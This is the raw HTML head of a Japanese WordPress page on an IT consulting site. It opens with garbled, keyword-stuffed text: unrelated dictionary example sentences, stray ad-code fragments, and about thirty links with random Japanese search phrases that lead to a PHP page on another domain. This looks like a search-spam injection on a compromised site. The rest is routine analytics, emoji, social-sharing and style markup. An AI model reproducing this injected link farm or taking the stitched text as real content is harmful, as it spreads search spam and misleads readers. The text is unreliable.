enable_page_level_ads: true Sport（スポーツ） - 浜島書店 Catch a Wave, Funnily enough, he was not elected mayor. at least one selected from a group consisting e.g. イーパークにてくら寿司を予約し、2000円以上食べてレシートを持って帰ってきました。ポイントを貯めようとレシートを写真で撮ってアップロードしようとしました。  まだキャラクター制作途中なのですが、 3回目 1318点 google_ad_client: "ca-pub-2284301030629188",  日本語で言うと、優れた５人・選ばれし５人・最強の５人、みたいな感じです。 - 特許庁, （Ａ）：ノニオン性界面活性剤およびアニオン性界面活性剤から選ばれる１種以上の界面活性剤、（Ｂ）：アミノポリカルボン酸系キレート剤のアミン塩またはアルカリ金属−アミン混合塩から選ばれる１種以上のビルダー、ならびに（Ｃ）：アルコール類から選ばれる１種以上の可溶化剤を含み、（Ａ）成分が２０重量％以上の濃度である液体洗剤組成物。例文帳に追加, A desired liquid detergent composition comprises (A) one or more surface active agents selected from nonionic surface active agents and anionic surface active agent, (B) one or more builders selected from amine salts or alkali metal/amine mixed salts of aminopolycarboxylic acid type chelating agents, and (C) one or more solubilizers selected from alcohols with a concentration of component (A) of not less than 20 wt.%. JavaScriptが無効です。ブラウザの設定でJavaScriptを有効にしてください。JavaScriptを有効にするには, 英語・3,626閲覧・xmlns="http://www.w3.org/2000/svg">25. - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi. KUT-TUNやキスマイのように - Wikipedia日英京都関連文書対訳コーパス, 憲実の主君の関東公方足利持氏は自らが将軍後継の候補に選ばれなかった事に不満を持ち、兵を率いて上洛しようとするが、憲実はこれを諫止する。例文帳に追加, Norizane's lord, Kanto-Kubo Mochiuji ASHIKAGA, was dissatisfied that he wasn't elected as a potential successor of shogun and attempted to go up to Kyoto at the head of an army, however Norizane dissuaded this. 宜しくお願いします。, こんにちは。 単純に『RING』とかどうですか？ - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi.  <a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E3%82%B8%E3%83%A7%E3%83%96-%E5%A0%B4%E6%89%80">オクトパストラベラー ジョブ 場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E5%85%83%E7%94%BA-%E7%84%BC%E3%81%8D%E7%89%A9">横浜元町 焼き物</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8A%A0%E8%97%A4-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA">加藤 デヴィ夫人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E6%B1%A0%E8%A2%8B-%E3%82%B3%E3%83%AD%E3%83%8A">ニトリ 池袋 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85-%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9">オクトパス トラベラー 大陸の覇者 リリース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BF%B3%E5%84%AA-%E6%B4%A5%E7%94%B0%E5%AF%9B%E6%B2%BB">俳優 津田寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%89%E6%B5%A6%E6%98%A5%E9%A6%AC-%E5%9F%8E%E7%94%B0%E5%84%AA-%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%97%A5">三浦春馬 城田優 音楽の日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%AD%E3%83%A3%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC-%E5%B9%B4%E9%BD%A2">ウィッチャー3 キャラクター 年齢</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%AF%E3%83%AA%E3%83%AB-%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB-%E6%9C%A8">アクリル テーブル 木</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F-%E9%85%8D%E9%80%81%E6%96%99-%E5%BA%97%E9%A0%AD">ヤマダ電機 配送料 店頭</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-doublicat-%E6%97%A5%E6%9C%AC%E8%AA%9E">Doublicat 日本語</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%96%B0%E5%B1%85-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC">新居 ソファー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%B1%E3%83%BC%E3%83%88-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%97%E3%83%AA%E3%83%95%E3%82%A1%E3%82%A4%E3%83%8A%E3%83%AB">スケート グランプリファイナル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0">氷川きよし アルバム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-b%E7%B5%84-%E5%BC%B7%E3%81%84">ヒロアカ B組 強い</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%8B%E3%83%97%E3%83%AA-%E4%B9%BE-%E5%A3%B0%E5%84%AA">テニプリ 乾 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-my-uq-mobile-%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%A7%E3%81%8D%E3%81%AA%E3%81%84">My Uq Mobile ログインできない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC">デヴィ夫人 インタビュー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E8%A3%8F-%E5%90%8D%E5%89%8D">津田健次郎 裏 名前</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A1%E5%B1%B1%E3%82%B0%E3%83%AA%E3%83%BC%E3%83%B3%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%AB">岡山グリーンホテル デラックスシングル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%A2%E3%83%A0%E9%81%A0%E8%B3%80-%E3%82%B7%E3%83%90%E3%82%BF%E3%83%BC">スタジアム遠賀 シバター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E6%97%A5%E6%9C%AC%E8%AA%9E%E9%9F%B3%E5%A3%B0-ps4">ウィッチャー3 日本語音声 Ps4</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-%E8%BD%9F-%E4%BA%BA%E6%B0%97">ヒロアカ 轟 人気</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2018">韓国ドラマ おすすめ 2018</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9-%E3%83%97%E3%83%AA%E3%83%B3-%E3%81%8B%E3%82%8F%E3%81%84%E3%81%84">ワンピース プリン かわいい</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD-%E3%82%A4%E3%83%9E%E3%83%BC%E3%82%B8%E3%82%A7%E3%83%B3-%E6%8A%80">二ノ国 イマージェン 技</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%B7%E3%83%B3%E3%82%B8%E3%82%B1%E3%83%BC%E3%83%88-%E5%88%9D%E5%BF%83%E8%80%85">アサシンクリード シンジケート 初心者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-%E9%81%95%E7%B4%84%E9%87%91-1000-%E5%86%86%E6%97%A2%E5%AD%98">Au 違約金 1000 円既存</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8A%E3%83%B3%E3%83%90%E3%83%BC%E3%82%BA-%E4%BA%88%E6%83%B3%E3%82%A2%E3%83%97%E3%83%AA-%E3%83%84%E3%83%BC%E3%83%AB%E5%AE%8C%E5%85%A8%E7%84%A1%E6%96%99-%E4%BD%95-%E7%95%AA">ナンバーズ 予想アプリ ツール完全無料 何 番</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8F%E3%83%BC%E3%83%93%E3%83%BC-%E3%82%B9%E3%83%BC%E3%83%84">ハービー スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%9C%AC-%E7%9A%AE-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC-%E8%A3%9C%E4%BF%AE">本 皮 ソファー 補修</a>,
" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://scribepoint.jp/#organization","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","sameAs":[]},{"@type":"WebSite","@id":"https://scribepoint.jp/#website","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","publisher":{"@id":"https://scribepoint.jp/#organization"}},{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/#webpage","url":"https://scribepoint.jp/4na6okn3/","inLanguage":"ja","name":"選ばれなかった 英語","isPartOf":{"@id":"https://scribepoint.jp/#website"},"breadcrumb":{"@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist"},"datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00"},{"@type":"Article","@id":"https://scribepoint.jp/4na6okn3/#article","isPartOf":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"author":{"@id":"https://scribepoint.jp/matsubara/#author"},"headline":"選ばれなかった 英語","datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"publisher":{"@id":"https://scribepoint.jp/#organization"},"articleSection":"未分類"},{"@type":"Person","@id":"#person","name":"松原　肇","sameAs":[],"image":{"@type":"ImageObject","@id":"https://scribepoint.jp/#personlogo","url":"https://secure.gravatar.com/avatar/315b8a87fa085d19e6a859a682f4c08d?s=96&d=mm&r=g","width":96,"height":96,"caption":"松原　肇"}},{"@type":"BreadcrumbList","@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/","url":"https://scribepoint.jp/4na6okn3/","name":"選ばれなかった 英語"}}]}]}</script>
<link rel="canonical" href="https://scribepoint.jp/4na6okn3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; フィード" href="https://scribepoint.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; コメントフィード" href="https://scribepoint.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; 選ばれなかった 英語 のコメントのフィード" href="https://scribepoint.jp/4na6okn3/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-58389520-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-58389520-1', 'auto', {'allowLinker':true});
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'linker');
		__gaTracker('linker:autoLink', ['scribeoint89.com']);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scribepoint.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.3"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://scribepoint.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='-popular-posts-css-css'  href='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-theme-style-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/style.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/scribepoint.jp\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.20","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/scribepoint.jp\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":true,"version":"1.2.9"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":""},"oppp":{"version":"1.1.10","path":"https:\/\/scribepoint.jp\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scribepoint.jp","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/scribepoint.jp\/wp-json\/-popular-posts\/v1\/popular-posts","ID":"4760","token":"677f75d604","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/common.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/scribepoint.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-admin/js/password-strength-meter.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401'></script>
<link rel='https://api.w.org/' href='https://scribepoint.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scribepoint.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scribepoint.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='自分でコントロールできないリスク' href='https://scribepoint.jp/can_not_control_myself/' />
<meta name="generator" content=" 5.4.3" />
<link rel='shortlink' href='https://scribepoint.jp/?p=4760' />
<link rel="alternate" type="application/json+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5V48SQJ');</script>
<!-- End Google Tag Manager -->
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-size:16px}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-weight:bold;font-size:15px}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-size:24px} body #nav-top.navigation,body #nav-top.navigation ul li a{text-shadow: none}.sub-footer .col{width:975px;margin-right:0}
            </style>
            
            <meta property="fb:app_id" content="348680878539653" />
        
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-100x100.png" sizes="32x32" />
<link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
<meta name="msapplication-TileImage" content="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
</head>
<body class="post-template-default single single-post postid-4760 single-format-standard op-theme">
<script>
